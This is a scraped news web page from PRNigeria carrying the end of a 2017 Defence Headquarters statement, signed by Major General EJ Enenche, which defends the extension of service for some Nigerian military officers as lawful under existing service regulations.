<div id="yui_3_16_0_ym19_1_1498141331126_28564"></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28597">d. Extension of service for officers can also be at the discretion of the Commander in Chief.</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28565"></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28566">From the foregoing, I wish to state that there was no act of illegality perpetuated by the Chief of Army Staff, Chief of Naval staff or Chief of the Air Staff, regarding extending the length of service for officers.  Extant guidelines and policies are always followed as laid out in the aforementioned document when the need arises.</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28596"></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28595">It also worthy of note, that quite a good number of the officers mentioned in the article are no longer in service.  Only very few are still in service, in the interest of the Armed Forces of Nigeria, which is in line with Harmonized Terms and Conditions of Service for Officers, 2012, Paragraph 02.10 (d).</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28594"></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28593">The general public is hereby re-assured that the service Chiefs under the strategic leadership of the Chief of Defence staff are focused and will remain so, in tackling the security challenges of the Nation, and would not be distracted by any means.</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28592"></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28591">EJ ENENCHE</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28590">Major General</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28589">Director Defence Information</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/airforce/">Airforce</a></li><li><a href="https://prnigeria.com/tag/htacos/">HTACOS</a></li><li><a href="https://prnigeria.com/tag/navy/">Navy</a></li><li><a href="https://prnigeria.com/tag/nigerian-army/">nigerian army</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2017/06/22/extension-service-allowed-military/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2017/06/22/bukola-saraki-cct-efcc/">Bukola Saraki: Between CCT and EFCC</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2017/06/22/abu-gidado-loses-wife/">Abu Gidado Loses Wife</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/prnigeria/" aria-label="author-photo"><img alt='Ej Enenche' src='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/prnigeria/">Ej Enenche</a></span></div><div class="td-author-url"><a href="https://prnigeria.com">https://prnigeria.com</a></div><div class="td-author-description">PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/prnigerian/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/prnigeria" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ej Enenche"><meta itemprop="url" content="https://prnigeria.com/author/prnigeria/"></span><meta itemprop="datePublished" content="2017-06-22T17:18:58+01:00"><meta itemprop="dateModified" content="2017-06-23T12:29:24+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2017/06/22/extension-service-allowed-military/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Extension of Service is Allowed in Military on Conditions"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?fit=426%2C266&ssl=1"><meta itemprop="width" content="426"><meta itemprop="height" content="266"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9624,"live_filter_cur_post_author":"49","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "20480";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1707";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/"  rel="bookmark" class="td-image-wrap " title="From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768850885952.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/"  rel="bookmark" title="From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/"  rel="bookmark" class="td-image-wrap " title="Plateau Operations Key to National Stability — COAS tells Troops" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752628122.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Plateau Operations Key to National Stability — COAS tells Troops" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/"  rel="bookmark" title="Plateau Operations Key to National Stability — COAS tells Troops">Plateau Operations Key to National Stability — COAS tells Troops</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/"  rel="bookmark" class="td-image-wrap " title="NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0001.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/"  rel="bookmark" title="NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/"  rel="bookmark" class="td-image-wrap " title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=768%2C532&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=606%2C420&ssl=1 606w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=696%2C482&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=1068%2C740&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260118-WA0112.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/"  rel="bookmark" title="NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide ">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/"  rel="bookmark" class="td-image-wrap " title="Nasarawa Police Rescue 17 Suspected Human Trafficking Victims" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/07/IMG-20250720-WA0028.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/07/IMG-20250720-WA0028.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/07/IMG-20250720-WA0028.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/07/IMG-20250720-WA0028.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigerian Police Force" title="Nasarawa Police Rescue 17 Suspected Human Trafficking Victims" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/"  rel="bookmark" title="Nasarawa Police Rescue 17 Suspected Human Trafficking Victims">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/"  rel="bookmark" class="td-image-wrap " title="Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/"  rel="bookmark" title="Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/"  rel="bookmark" class="td-image-wrap " title="Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251114-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251114-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251114-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251114-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Troops raids Gunrunner Hideout" title="Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/"  rel="bookmark" title="Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide">Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/"  rel="bookmark" class="td-image-wrap " title="Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0000.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0000.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0000.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260119-WA0000.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/"  rel="bookmark" title="Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75">Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/"  rel="bookmark" class="td-image-wrap " title="Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/"  rel="bookmark" title="Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East">Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/"  rel="bookmark" class="td-image-wrap " title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260119-142702.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/"  rel="bookmark" title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/"  rel="bookmark" class="td-image-wrap " title="Nigerian Army Dismisses Mutiny Claims Over Salaries" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?resize=700%2C486&ssl=1 700w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/04/IMG-20250419-WA0040.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lt. Col (Mrs) Onyechi Appolonia Anele, FSS, anipr" title="Nigerian Army Dismisses Mutiny Claims Over Salaries" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/"  rel="bookmark" title="Nigerian Army Dismisses Mutiny Claims Over Salaries">Nigerian Army Dismisses Mutiny Claims Over Salaries</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/"  rel="bookmark" class="td-image-wrap " title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=485%2C337&ssl=1 485w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="PRNigeria logo fearured image" title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/"  rel="bookmark" title="Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/06/22/extension-service-allowed-military/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a>
									</li>
											<li>
